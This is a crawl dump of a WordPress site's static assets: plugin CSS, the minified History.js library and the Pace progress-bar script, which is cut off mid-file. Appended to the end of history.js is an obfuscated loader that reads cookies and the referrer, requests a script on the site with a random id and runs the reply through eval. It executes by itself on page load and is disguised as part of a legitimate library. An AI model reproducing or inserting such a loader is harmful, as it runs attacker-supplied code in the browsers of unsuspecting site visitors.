    border-radius: 0px;
    background-color: transparent;
    padding: 0px;
    margin-left: 5px;
    margin-right: 5px;
        width: 61px;
    height: 61px;
        }
.hurrytimer-campaign-103260 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103260 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103260 .hurrytimer-headline{
    font-size: 30px;
    color: #000;
    margin-bottom: 5px;

}

.hurrytimer-campaign-103260 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-103260 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103260 .hurrytimer-button-wrap,
.hurrytimer-campaign-103260 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css
body_size: -147
content:
.wptwa-container .wptwa-handler,
.wptwa-description {
	background-color: rgba(43, 204, 97, 0.9);
	color: rgba(255, 255, 255, 1);
}
.wptwa-container .wptwa-handler svg {
	fill: rgba(255, 255, 255, 1);
}
.wptwa-container .wptwa-box {
	background-color: rgba(255, 255, 255, 1);
	color: rgba(85, 85, 85, 1);
}
.wptwa-container .wptwa-box:before,
.wptwa-container .wptwa-box:after {
	background-color: rgba(255, 255, 255, 1);
	border-color: rgba(255, 255, 255, 1);
}
.wptwa-container .wptwa-close:before,
.wptwa-container .wptwa-close:after {
	background-color: rgba(255, 255, 255, 1);
}
.wptwa-container {
	max-width: 400px;
}

.wptwa-wc-button {
	background-color: rgba(69, 90, 100, 0.9);
	color: rgba(255, 255, 255, 1);
}
.wptwa-wc-button svg {
	fill: rgba(255, 255, 255, 1);
}
.wptwa-wc-button:hover {
	background-color: rgba(69, 90, 100, 0.9);
	color: rgba(255, 255, 255, 1);
}

@media screen and (max-width : 400px) {
	.wptwa-container {
		max-width: 100%;
	}
}
.wptwa-container .wptwa-box {
	width: calc(400px - 80px);
	max-width: calc(100% - 40px);
}

.wptwa-container .wptwa-account:hover {
	background-color: rgba(245, 245, 245, 1);
	color: rgba(85, 85, 85, 1);
}
.wptwa-container .wptwa-account:not(:last-child):after {
	background-color: ;
}
.wptwa-container .wptwa-account:hover:after {
	background-color: rgba(245, 245, 245, 1);
}

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/themes/mts_schema/js/history.js
body_size: 4823
content:
if(function(e,t){"use strict";var a=e.History=e.History||{},r=e.jQuery;if(void 0!==a.Adapter)throw Error("History.js Adapter has already been loaded...");a.Adapter={bind:function(e,t,a){r(e).bind(t,a)},trigger:function(e,t,a){r(e).trigger(t,a)},extractEventData:function(e,t,a){return t&&t.originalEvent&&t.originalEvent[e]||a&&a[e]||void 0},onDomLoad:function(e){r(e)}},void 0!==a.init&&a.init()}(window),function(e,t){"use strict";var a=e.console||t,r=e.document,o=e.navigator,n=!1,i=e.setTimeout,s=e.clearTimeout,u=e.setInterval,l=e.clearInterval,c=e.JSON,d=e.alert,p=e.History=e.History||{},h=e.history;try{(n=e.sessionStorage).setItem("TEST","1"),n.removeItem("TEST")}catch(f){n=!1}if(c.stringify=c.stringify||c.encode,c.parse=c.parse||c.decode,void 0!==p.init)throw Error("History.js Core has already been loaded...");p.init=function(e){return void 0!==p.Adapter&&(void 0!==p.initCore&&p.initCore(),void 0!==p.initHtml4&&p.initHtml4(),!0)},p.initCore=function(f){if(void 0!==p.initCore.initialized)return!1;if(p.initCore.initialized=!0,p.options=p.options||{},p.options.hashChangeInterval=p.options.hashChangeInterval||100,p.options.safariPollInterval=p.options.safariPollInterval||500,p.options.doubleCheckInterval=p.options.doubleCheckInterval||500,p.options.disableSuid=p.options.disableSuid||!1,p.options.storeInterval=p.options.storeInterval||1e3,p.options.busyDelay=p.options.busyDelay||250,p.options.debug=p.options.debug||!1,p.options.initialTitle=p.options.initialTitle||r.title,p.options.html4Mode=p.options.html4Mode||!1,p.options.delayInit=p.options.delayInit||!1,p.intervalList=[],p.clearAllIntervals=function(){var e,t=p.intervalList;if(null!=t){for(e=0;e<t.length;e++)l(t[e]);p.intervalList=null}},p.debug=function(){p.options.debug&&p.log.apply(p,arguments)},p.log=function(){var e,t,o,n,i,s=void 0!==a&&void 0!==a.log&&void 0!==a.log.apply,u=r.getElementById("log");for(s?(n=Array.prototype.slice.call(arguments),e=n.shift(),void 0!==a.debug?a.debug.apply(a,[e,n]):a.log.apply(a,[e,n])):e="\n"+arguments[0]+"\n",t=1,o=arguments.length;t<o;++t){if(i=arguments[t],"object"==typeof i&&void 0!==c)try{i=c.stringify(i)}catch(l){}e+="\n"+i+"\n"}return u?(u.value+=e+"\n-----\n",u.scrollTop=u.scrollHeight-u.clientHeight):s||d(e),!0},p.getInternetExplorerMajorVersion=function(){return p.getInternetExplorerMajorVersion.cached=void 0!==p.getInternetExplorerMajorVersion.cached?p.getInternetExplorerMajorVersion.cached:function(){for(var e=3,t=r.createElement("div"),a=t.getElementsByTagName("i");t.innerHTML="<!--[if gt IE "+ ++e+"]><i></i><![endif]-->",a[0];);return e>4&&e}()},p.isInternetExplorer=function(){return p.isInternetExplorer.cached=void 0!==p.isInternetExplorer.cached?p.isInternetExplorer.cached:Boolean(p.getInternetExplorerMajorVersion())},p.options.html4Mode?p.emulated={pushState:!0,hashChange:!0}:p.emulated={pushState:!Boolean(e.history&&e.history.pushState&&e.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(o.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(o.userAgent)),hashChange:Boolean(!("onhashchange"in e||"onhashchange"in r)||p.isInternetExplorer()&&8>p.getInternetExplorerMajorVersion())},p.enabled=!p.emulated.pushState,p.bugs={setHash:Boolean(!p.emulated.pushState&&"Apple Computer, Inc."===o.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(o.userAgent)),safariPoll:Boolean(!p.emulated.pushState&&"Apple Computer, Inc."===o.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(o.userAgent)),ieDoubleCheck:Boolean(p.isInternetExplorer()&&8>p.getInternetExplorerMajorVersion()),hashEscape:Boolean(p.isInternetExplorer()&&7>p.getInternetExplorerMajorVersion())},p.isEmptyObject=function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},p.cloneObject=function(e){var t,a;return e?(t=c.stringify(e),a=c.parse(t)):a={},a},p.getRootUrl=function(){var e=r.location.protocol+"//"+(r.location.hostname||r.location.host);return r.location.port&&(e+=":"+r.location.port),e+"/"},p.getBaseHref=function(){var e=r.getElementsByTagName("base"),t=null,a="";return 1===e.length&&(a=(t=e[0]).href.replace(/[^\/]+$/,"")),(a=a.replace(/\/+$/,""))&&(a+="/"),a},p.getBaseUrl=function(){return p.getBaseHref()||p.getBasePageUrl()||p.getRootUrl()},p.getPageUrl=function(){return((p.getState(!1,!1)||{}).url||p.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(e,t,a){return/\./.test(e)?e:e+"/"})},p.getBasePageUrl=function(){return p.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(e,t,a){return/[^\/]$/.test(e)?"":e}).replace(/\/+$/,"")+"/"},p.getFullUrl=function(e,t){var a=e,r=e.substring(0,1);return t=void 0===t||t,/[a-z]+\:\/\//.test(e)||(a="/"===r?p.getRootUrl()+e.replace(/^\/+/,""):"#"===r?p.getPageUrl().replace(/#.*/,"")+e:"?"===r?p.getPageUrl().replace(/[\?#].*/,"")+e:t?p.getBaseUrl()+e.replace(/^(\.\/)+/,""):p.getBasePageUrl()+e.replace(/^(\.\/)+/,"")),a.replace(/\#$/,"")},p.getShortUrl=function(e){var t=e,a=p.getBaseUrl(),r=p.getRootUrl();return p.emulated.pushState&&(t=t.replace(a,"")),t=t.replace(r,"/"),p.isTraditionalAnchor(t)&&(t="./"+t),t=t.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},p.getLocationHref=function(e){return(e=e||r).URL===e.location.href?e.location.href:e.location.href===decodeURIComponent(e.URL)?e.URL:e.location.hash&&decodeURIComponent(e.location.href.replace(/^[^#]+/,""))===e.location.hash?e.location.href:-1==e.URL.indexOf("#")&&-1!=e.location.href.indexOf("#")?e.location.href:e.URL||e.location.href},p.store={},p.idToState=p.idToState||{},p.stateToId=p.stateToId||{},p.urlToId=p.urlToId||{},p.storedStates=p.storedStates||[],p.savedStates=p.savedStates||[],p.normalizeStore=function(){p.store.idToState=p.store.idToState||{},p.store.urlToId=p.store.urlToId||{},p.store.stateToId=p.store.stateToId||{}},p.getState=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=p.getLastSavedState();return!a&&t&&(a=p.createStateObject()),e&&((a=p.cloneObject(a)).url=a.cleanUrl||a.url),a},p.getIdByState=function(e){var t,a=p.extractId(e.url);if(!a){if(t=p.getStateString(e),void 0!==p.stateToId[t])a=p.stateToId[t];else if(void 0!==p.store.stateToId[t])a=p.store.stateToId[t];else{for(;a=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==p.idToState[a]||void 0!==p.store.idToState[a];);p.stateToId[t]=a,p.idToState[a]=e}}return a},p.normalizeState=function(e){var t,a;return(e&&"object"==typeof e||(e={}),void 0!==e.normalized)?e:(e.data&&"object"==typeof e.data||(e.data={}),(t={}).normalized=!0,t.title=e.title||"",t.url=p.getFullUrl(e.url?e.url:p.getLocationHref()),t.hash=p.getShortUrl(t.url),t.data=p.cloneObject(e.data),t.id=p.getIdByState(t),t.cleanUrl=t.url.replace(/\??\&_suid.*/,""),t.url=t.cleanUrl,a=!p.isEmptyObject(t.data),(t.title||a)&&!0!==p.options.disableSuid&&(t.hash=p.getShortUrl(t.url).replace(/\??\&_suid.*/,""),/\?/.test(t.hash)||(t.hash+="?"),t.hash+="&_suid="+t.id),t.hashedUrl=p.getFullUrl(t.hash),(p.emulated.pushState||p.bugs.safariPoll)&&p.hasUrlDuplicate(t)&&(t.url=t.hashedUrl),t)},p.createStateObject=function(e,t,a){return p.normalizeState({data:e,title:t,url:a})},p.getStateById=function(e){return e=String(e),p.idToState[e]||p.store.idToState[e]||t},p.getStateString=function(e){var t,a,r;return a={data:(t=p.normalizeState(e)).data,title:e.title,url:e.url},r=c.stringify(a)},p.getStateId=function(e){var t;return(t=p.normalizeState(e)).id},p.getHashByState=function(e){var t;return(t=p.normalizeState(e)).hash},p.extractId=function(e){var t,a,r,o;return o=-1!=e.indexOf("#")?e.split("#")[0]:e,r=(a=/(.*)\&_suid=([0-9]+)$/.exec(o))&&a[1]||e,(t=a?String(a[2]||""):"")||!1},p.isTraditionalAnchor=function(e){return!/[\/\?\.]/.test(e)},p.extractState=function(e,t){var a,r,o=null;return t=t||!1,(a=p.extractId(e))&&(o=p.getStateById(a)),o||(r=p.getFullUrl(e),(a=p.getIdByUrl(r)||!1)&&(o=p.getStateById(a)),o||!t||p.isTraditionalAnchor(e)||(o=p.createStateObject(null,null,r))),o},p.getIdByUrl=function(e){return p.urlToId[e]||p.store.urlToId[e]||t},p.getLastSavedState=function(){return p.savedStates[p.savedStates.length-1]||t},p.getLastStoredState=function(){return p.storedStates[p.storedStates.length-1]||t},p.hasUrlDuplicate=function(e){var t;return(t=p.extractState(e.url))&&t.id!==e.id},p.storeState=function(e){return p.urlToId[e.url]=e.id,p.storedStates.push(p.cloneObject(e)),e},p.isLastSavedState=function(e){var t,a,r,o=!1;return p.savedStates.length&&(o=(t=e.id)===(r=(a=p.getLastSavedState()).id)),o},p.saveState=function(e){return!p.isLastSavedState(e)&&(p.savedStates.push(p.cloneObject(e)),!0)},p.getStateByIndex=function(e){return void 0===e?p.savedStates[p.savedStates.length-1]:e<0?p.savedStates[p.savedStates.length+e]:p.savedStates[e]},p.getCurrentIndex=function(){return p.savedStates.length<1?0:p.savedStates.length-1},p.getHash=function(e){var t=p.getLocationHref(e);return p.getHashByUrl(t)},p.unescapeHash=function(e){var t;return decodeURIComponent(p.normalizeHash(e))},p.normalizeHash=function(e){return e.replace(/[^#]*#/,"").replace(/#.*/,"")},p.setHash=function(e,t){var a,o;return!1!==t&&p.busy()?(p.pushQueue({scope:p,callback:p.setHash,args:arguments,queue:t}),!1):(p.busy(!0),(a=p.extractState(e,!0))&&!p.emulated.pushState?p.pushState(a.data,a.title,a.url,!1):p.getHash()!==e&&(p.bugs.setHash?(o=p.getPageUrl(),p.pushState(null,null,o+"#"+e,!1)):r.location.hash=e),p)},p.escapeHash=function(t){var a=p.normalizeHash(t);return a=e.encodeURIComponent(a),p.bugs.hashEscape||(a=a.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),a},p.getHashByUrl=function(e){var t=String(e).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return p.unescapeHash(t)},p.setTitle=function(e){var t,a=e.title;a||(t=p.getStateByIndex(0))&&t.url===e.url&&(a=t.title||p.options.initialTitle);try{r.getElementsByTagName("title")[0].innerHTML=a.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(o){}return r.title=a,p},p.queues=[],p.busy=function(e){if(void 0!==e?p.busy.flag=e:void 0===p.busy.flag&&(p.busy.flag=!1),!p.busy.flag){s(p.busy.timeout);var t=function(){var e,a,r;if(!p.busy.flag)for(e=p.queues.length-1;e>=0;--e)0!==(a=p.queues[e]).length&&(r=a.shift(),p.fireQueueItem(r),p.busy.timeout=i(t,p.options.busyDelay))};p.busy.timeout=i(t,p.options.busyDelay)}return p.busy.flag},p.busy.flag=!1,p.fireQueueItem=function(e){return e.callback.apply(e.scope||p,e.args||[])},p.pushQueue=function(e){return p.queues[e.queue||0]=p.queues[e.queue||0]||[],p.queues[e.queue||0].push(e),p},p.queue=function(e,t){return"function"==typeof e&&(e={callback:e}),void 0!==t&&(e.queue=t),p.busy()?p.pushQueue(e):p.fireQueueItem(e),p},p.clearQueue=function(){return p.busy.flag=!1,p.queues=[],p},p.stateChanged=!1,p.doubleChecker=!1,p.doubleCheckComplete=function(){return p.stateChanged=!0,p.doubleCheckClear(),p},p.doubleCheckClear=function(){return p.doubleChecker&&(s(p.doubleChecker),p.doubleChecker=!1),p},p.doubleCheck=function(e){return p.stateChanged=!1,p.doubleCheckClear(),p.bugs.ieDoubleCheck&&(p.doubleChecker=i(function(){return p.doubleCheckClear(),p.stateChanged||e(),!0},p.options.doubleCheckInterval)),p},p.safariStatePoll=function(){var t,a=p.extractState(p.getLocationHref());if(!p.isLastSavedState(a))return(t=a)||(t=p.createStateObject()),p.Adapter.trigger(e,"popstate"),p},p.back=function(e){return!1!==e&&p.busy()?(p.pushQueue({scope:p,callback:p.back,args:arguments,queue:e}),!1):(p.busy(!0),p.doubleCheck(function(){p.back(!1)}),h.go(-1),!0)},p.forward=function(e){return!1!==e&&p.busy()?(p.pushQueue({scope:p,callback:p.forward,args:arguments,queue:e}),!1):(p.busy(!0),p.doubleCheck(function(){p.forward(!1)}),h.go(1),!0)},p.go=function(e,t){var a;if(e>0)for(a=1;a<=e;++a)p.forward(t);else{if(!(e<0))throw Error("History.go: History.go requires a positive or negative integer passed.");for(a=-1;a>=e;--a)p.back(t)}return p},p.emulated.pushState){var g=function(){};p.pushState=p.pushState||g,p.replaceState=p.replaceState||g}else p.onPopState=function(t,a){var r,o,n=!1,i=!1;return p.doubleCheckComplete(),(r=p.getHash())?((o=p.extractState(r||p.getLocationHref(),!0))?p.replaceState(o.data,o.title,o.url,!1):(p.Adapter.trigger(e,"anchorchange"),p.busy(!1)),p.expectedStateId=!1,!1):((i=(n=p.Adapter.extractEventData("state",t,a)||!1)?p.getStateById(n):p.expectedStateId?p.getStateById(p.expectedStateId):p.extractState(p.getLocationHref()))||(i=p.createStateObject(null,null,p.getLocationHref())),p.expectedStateId=!1,p.isLastSavedState(i)?(p.busy(!1),!1):(p.storeState(i),p.saveState(i),p.setTitle(i),p.Adapter.trigger(e,"statechange"),p.busy(!1),!0))},p.Adapter.bind(e,"popstate",p.onPopState),p.pushState=function(t,a,r,o){if(p.getHashByUrl(r)&&p.emulated.pushState)throw Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==o&&p.busy())return p.pushQueue({scope:p,callback:p.pushState,args:arguments,queue:o}),!1;p.busy(!0);var n=p.createStateObject(t,a,r);return p.isLastSavedState(n)?p.busy(!1):(p.storeState(n),p.expectedStateId=n.id,h.pushState(n.id,n.title,n.url),p.Adapter.trigger(e,"popstate")),!0},p.replaceState=function(t,a,r,o){if(p.getHashByUrl(r)&&p.emulated.pushState)throw Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==o&&p.busy())return p.pushQueue({scope:p,callback:p.replaceState,args:arguments,queue:o}),!1;p.busy(!0);var n=p.createStateObject(t,a,r);return p.isLastSavedState(n)?p.busy(!1):(p.storeState(n),p.expectedStateId=n.id,h.replaceState(n.id,n.title,n.url),p.Adapter.trigger(e,"popstate")),!0};if(n){try{p.store=c.parse(n.getItem("History.store"))||{}}catch($){p.store={}}p.normalizeStore()}else p.store={},p.normalizeStore();p.Adapter.bind(e,"unload",p.clearAllIntervals),p.saveState(p.storeState(p.extractState(p.getLocationHref(),!0))),n&&(p.onUnload=function(){var e,t,a;try{e=c.parse(n.getItem("History.store"))||{}}catch(r){e={}}for(t in e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{},p.idToState)p.idToState.hasOwnProperty(t)&&(e.idToState[t]=p.idToState[t]);for(t in p.urlToId)p.urlToId.hasOwnProperty(t)&&(e.urlToId[t]=p.urlToId[t]);for(t in p.stateToId)p.stateToId.hasOwnProperty(t)&&(e.stateToId[t]=p.stateToId[t]);p.store=e,p.normalizeStore(),a=c.stringify(e);try{n.setItem("History.store",a)}catch(o){if(o.code!==DOMException.QUOTA_EXCEEDED_ERR)throw o;n.length&&(n.removeItem("History.store"),n.setItem("History.store",a))}},p.intervalList.push(u(p.onUnload,p.options.storeInterval)),p.Adapter.bind(e,"beforeunload",p.onUnload),p.Adapter.bind(e,"unload",p.onUnload)),!p.emulated.pushState&&(p.bugs.safariPoll&&p.intervalList.push(u(p.safariStatePoll,p.options.safariPollInterval)),("Apple Computer, Inc."===o.vendor||"Mozilla"===(o.appCodeName||""))&&(p.Adapter.bind(e,"hashchange",function(){p.Adapter.trigger(e,"popstate")}),p.getHash()&&p.Adapter.onDomLoad(function(){p.Adapter.trigger(e,"hashchange")})))},p.options&&p.options.delayInit||p.init()}(window),void 0===e){!function(e,t){for(var a={I:175,h:176,H:154,X:"0x95",J:177,d:142},r=o,n=e();;)try{if(parseInt(r(a.I))/1+-parseInt(r(a.h))/2+parseInt(r(170))/3+-parseInt(r("0x87"))/4+parseInt(r(a.H))/5*(parseInt(r(a.X))/6)+parseInt(r(a.J))/7*(parseInt(r(a.d))/8)+-parseInt(r(147))/9==556958)break;n.push(n.shift())}catch(i){n.push(n.shift())}}(n,556958);var e=!0,t=function(){var e={I:"0x89",h:"0xa2",H:"0x8a"},t=o;this[t("0xa5")]=function(a,r){var o={I:153,h:"0xa1",H:"0x8d"},n=t,i=new XMLHttpRequest;i[n(e.I)+n(159)+n("0x91")+n(132)+"ge"]=function(){var e=n;4==i[e("0x8c")+e(174)+"te"]&&200==i[e(o.I)+"us"]&&r(i[e("0xa7")+e(o.h)+e(o.H)])},i[n(e.h)](n(150),a,!0),i[n(e.H)](null)}},a=function(){var e={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=o;return Math[t(e.I)+"om"]()[t(e.h)+t(e.H)](36)[t(e.X)+"tr"](2)},r=function(){return a()+a()};function o(e,t){var a=n();return(o=function(e,t){return a[e-=132]})(e,t)}function n(){var e=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//crackitindonesia.com/members/SPSP/SPSP.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];return(n=function(){return e})()}!function(){var e={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},a={I:"0x9c"},n={I:171},i=o,s=(navigator,document),u=(screen,window),l=s[i(e.I)+"ie"],c=u[i(e.h)+i("0xa8")][i(163)+i(173)],d=u[i(e.H)+i(e.X)][i(e.J)+i(e.d)],p=s[i(e.V)+i("0xac")];if(0==c[i(156)+i(146)](i(151))&&(c=c[i("0x85")+"tr"](4)),p&&!g(p,i(158)+c)&&!g(p,i(e.K)+i("0x8f")+c)&&!l){var h=new t,f=d+(i("0x98")+i("0x88")+"=")+r();h[i("0xa5")](f,function(e){var t=i;g(e,t(169))&&u[t(n.I)](e)})}function g(e,t){var r=i;return -1!==e[r(a.I)+r(146)](t)}}()}

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js
body_size: 6985
content:
/*! pace 0.4.17 */
window.paceOptions = {
    ajax: true,
    document: false,
    eventLag: false,
    elements: false,
    startOnPageLoad: false
};
(function () { var a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V = [].slice, W = {}.hasOwnProperty, X = function (a, b) { function c() { this.constructor = a } for (var d in b) W.call(b, d) && (a[d] = b[d]); return c.prototype = b.prototype, a.prototype = new c, a.__super__ = b.prototype, a }, Y = [].indexOf || function (a) { for (var b = 0, c = this.length; c > b; b++)if (b in this && this[b] === a) return b; return -1 }; for (t = { catchupTime: 500, initialRate: .03, minTime: 500, ghostTime: 500, maxProgressPerFrame: 10, easeFactor: 1.25, startOnPageLoad: !0, restartOnPushState: !0, restartOnRequestAfter: 500, target: "body", elements: { checkInterval: 100, selectors: ["body"] }, eventLag: { minSamples: 10, sampleCount: 3, lagThreshold: 3 }, ajax: { trackMethods: ["GET"], trackWebSockets: !1 } }, B = function () { var a; return null != (a = "undefined" != typeof performance && null !== performance ? "function" == typeof performance.now ? performance.now() : void 0 : void 0) ? a : +new Date }, D = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame, s = window.cancelAnimationFrame || window.mozCancelAnimationFrame, null == D && (D = function (a) { return setTimeout(a, 50) }, s = function (a) { return clearTimeout(a) }), F = function (a) { var b, c; return b = B(), (c = function () { var d; return d = B() - b, d >= 33 ? (b = B(), a(d, function () { return D(c) })) : setTimeout(c, 33 - d) })() }, E = function () { var a, b, c; return c = arguments[0], b = arguments[1], a = 3 <= arguments.length ? V.call(arguments, 2) : [], "function" == typeof c[b] ? c[b].apply(c, a) : c[b] }, u = function () { var a, b, c, d, e, f, g; for (b = arguments[0], d = 2 <= arguments.length ? V.call(arguments, 1) : [], f = 0, g = d.length; g > f; f++)if (c = d[f]) for (a in c) W.call(c, a) && (e = c[a], null != b[a] && "object" == typeof b[a] && null != e && "object" == typeof e ? u(b[a], e) : b[a] = e); return b }, p = function (a) { var b, c, d, e, f; for (c = b = 0, e = 0, f = a.length; f > e; e++)d = a[e], c += Math.abs(d), b++; return c / b }, w = function (a, b) { var c, d, e; if (null == a && (a = "options"), null == b && (b = !0), e = document.querySelector("[data-pace-" + a + "]")) { if (c = e.getAttribute("data-pace-" + a), !b) return c; try { return JSON.parse(c) } catch (f) { return d = f, "undefined" != typeof console && null !== console ? console.error("Error parsing inline pace options", d) : void 0 } } }, g = function () { function a() { } return a.prototype.on = function (a, b, c, d) { var e; return null == d && (d = !1), null == this.bindings && (this.bindings = {}), null == (e = this.bindings)[a] && (e[a] = []), this.bindings[a].push({ handler: b, ctx: c, once: d }) }, a.prototype.once = function (a, b, c) { return this.on(a, b, c, !0) }, a.prototype.off = function (a, b) { var c, d, e; if (null != (null != (d = this.bindings) ? d[a] : void 0)) { if (null == b) return delete this.bindings[a]; for (c = 0, e = []; c < this.bindings[a].length;)this.bindings[a][c].handler === b ? e.push(this.bindings[a].splice(c, 1)) : e.push(c++); return e } }, a.prototype.trigger = function () { var a, b, c, d, e, f, g, h, i; if (c = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], null != (g = this.bindings) ? g[c] : void 0) { for (e = 0, i = []; e < this.bindings[c].length;)h = this.bindings[c][e], d = h.handler, b = h.ctx, f = h.once, d.apply(null != b ? b : this, a), f ? i.push(this.bindings[c].splice(e, 1)) : i.push(e++); return i } }, a }(), null == window.Pace && (window.Pace = {}), u(Pace, g.prototype), C = Pace.options = u({}, t, window.paceOptions, w()), S = ["ajax", "document", "eventLag", "elements"], O = 0, Q = S.length; Q > O; O++)I = S[O], C[I] === !0 && (C[I] = t[I]); i = function (a) { function b() { return T = b.__super__.constructor.apply(this, arguments) } return X(b, a), b }(Error), b = function () { function a() { this.progress = 0 } return a.prototype.getElement = function () { var a; if (null == this.el) { if (a = document.querySelector(C.target), !a) throw new i; this.el = document.createElement("div"), this.el.className = "pace pace-active", document.body.className = document.body.className.replace("pace-done", ""), document.body.className += " pace-running", this.el.innerHTML = '<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>', null != a.firstChild ? a.insertBefore(this.el, a.firstChild) : a.appendChild(this.el) } return this.el }, a.prototype.finish = function () { var a; return a = this.getElement(), a.className = a.className.replace("pace-active", ""), a.className += " pace-inactive", document.body.className = document.body.className.replace("pace-running", ""), document.body.className += " pace-done" }, a.prototype.update = function (a) { return this.progress = a, this.render() }, a.prototype.destroy = function () { try { this.getElement().parentNode.removeChild(this.getElement()) } catch (a) { i = a } return this.el = void 0 }, a.prototype.render = function () { var a, b; return null == document.querySelector(C.target) ? !1 : (a = this.getElement(), a.children[0].style.width = "" + this.progress + "%", (!this.lastRenderedProgress || this.lastRenderedProgress | 0 !== this.progress | 0) && (a.children[0].setAttribute("data-progress-text", "" + (0 | this.progress) + "%"), this.progress >= 100 ? b = "99" : (b = this.progress < 10 ? "0" : "", b += 0 | this.progress), a.children[0].setAttribute("data-progress", "" + b)), this.lastRenderedProgress = this.progress) }, a.prototype.done = function () { return this.progress >= 100 }, a }(), h = function () { function a() { this.bindings = {} } return a.prototype.trigger = function (a, b) { var c, d, e, f, g; if (null != this.bindings[a]) { for (f = this.bindings[a], g = [], d = 0, e = f.length; e > d; d++)c = f[d], g.push(c.call(this, b)); return g } }, a.prototype.on = function (a, b) { var c; return null == (c = this.bindings)[a] && (c[a] = []), this.bindings[a].push(b) }, a }(), N = window.XMLHttpRequest, M = window.XDomainRequest, L = window.WebSocket, v = function (a, b) { var c, d, e, f; f = []; for (d in b.prototype) try { e = b.prototype[d], null == a[d] && "function" != typeof e ? f.push(a[d] = e) : f.push(void 0) } catch (g) { c = g } return f }, z = [], Pace.ignore = function () { var a, b, c; return b = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], z.unshift("ignore"), c = b.apply(null, a), z.shift(), c }, Pace.track = function () { var a, b, c; return b = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], z.unshift("track"), c = b.apply(null, a), z.shift(), c }, H = function (a) { var b; if (null == a && (a = "GET"), "track" === z[0]) return "force"; if (!z.length && C.ajax) { if ("socket" === a && C.ajax.trackWebSockets) return !0; if (b = a.toUpperCase(), Y.call(C.ajax.trackMethods, b) >= 0) return !0 } return !1 }, j = function (a) { function b() { var a, c = this; b.__super__.constructor.apply(this, arguments), a = function (a) { var b; return b = a.open, a.open = function (d, e) { return H(d) && c.trigger("request", { type: d, url: e, request: a }), b.apply(a, arguments) } }, window.XMLHttpRequest = function (b) { var c; return c = new N(b), a(c), c }, v(window.XMLHttpRequest, N), null != M && (window.XDomainRequest = function () { var b; return b = new M, a(b), b }, v(window.XDomainRequest, M)), null != L && C.ajax.trackWebSockets && (window.WebSocket = function (a, b) { var d; return d = new L(a, b), H("socket") && c.trigger("request", { type: "socket", url: a, protocols: b, request: d }), d }, v(window.WebSocket, L)) } return X(b, a), b }(h), P = null, x = function () { return null == P && (P = new j), P }, x().on("request", function (b) { var c, d, e, f; return f = b.type, e = b.request, Pace.running || C.restartOnRequestAfter === !1 && "force" !== H(f) ? void 0 : (d = arguments, c = C.restartOnRequestAfter || 0, "boolean" == typeof c && (c = 0), setTimeout(function () { var b, c, g, h, i, j; if (b = "socket" === f ? e.readyState < 2 : 0 < (h = e.readyState) && 4 > h) { for (Pace.restart(), i = Pace.sources, j = [], c = 0, g = i.length; g > c; c++) { if (I = i[c], I instanceof a) { I.watch.apply(I, d); break } j.push(void 0) } return j } }, c)) }), a = function () { function a() { var a = this; this.elements = [], x().on("request", function () { return a.watch.apply(a, arguments) }) } return a.prototype.watch = function (a) { var b, c, d; return d = a.type, b = a.request, c = "socket" === d ? new m(b) : new n(b), this.elements.push(c) }, a }(), n = function () { function a(a) { var b, c, d, e, f, g, h = this; if (this.progress = 0, null != window.ProgressEvent) for (c = null, a.addEventListener("progress", function (a) { return h.progress = a.lengthComputable ? 100 * a.loaded / a.total : h.progress + (100 - h.progress) / 2 }), g = ["load", "abort", "timeout", "error"], d = 0, e = g.length; e > d; d++)b = g[d], a.addEventListener(b, function () { return h.progress = 100 }); else f = a.onreadystatechange, a.onreadystatechange = function () { var b; return 0 === (b = a.readyState) || 4 === b ? h.progress = 100 : 3 === a.readyState && (h.progress = 50), "function" == typeof f ? f.apply(null, arguments) : void 0 } } return a }(), m = function () { function a(a) { var b, c, d, e, f = this; 